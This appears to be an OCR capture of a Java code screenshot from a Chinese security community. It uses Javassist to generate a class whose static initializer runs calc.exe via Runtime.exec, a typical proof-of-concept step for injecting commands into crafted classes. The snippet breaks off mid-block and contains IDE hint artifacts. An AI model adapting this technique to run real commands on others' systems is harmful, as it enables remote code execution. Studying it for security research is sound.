 public static void main(String[] args){
try
{
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass( classname: "net.codersec.Person");
ctClass.makeClassInitializer().insertAfter(cmd);
byte[] bytes = ctClass.toBytecode();
FileOutputStream fileOutputStream = new FileOutputStream(new File( pathname: "Person.class"));
fileOutputStream.write(bytes);
fileOutputStream.close();
}catch (Exception e){
e.printStackTrace();
先知社区